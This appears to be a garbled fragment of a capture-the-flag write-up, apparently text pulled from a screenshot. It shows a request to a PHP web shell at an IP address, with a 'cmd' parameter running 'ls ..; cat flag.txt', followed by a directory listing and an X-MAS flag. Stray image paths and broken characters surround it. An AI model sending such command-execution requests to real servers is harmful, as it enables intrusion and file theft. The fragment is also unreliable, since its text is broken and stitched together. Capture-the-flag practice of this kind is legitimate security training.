 199.247.6.180:12002/avatars/this
주의 요함 199.247.6.180:12002/avatars/this.php?cmd=ls+..%3B+cat+..%2Fflag.txt
����
Command: ls ..; cat flag.txt Exec
Output:
500.html
avatars
engine.php
flag.txt
header.html
img
index.php
logo_bg.jpg
settings.php
X-MAS{Ev3ry0ne_m0ve_aw4y_th3_h4ck3r_gn0m3_1s_1n_t0wn}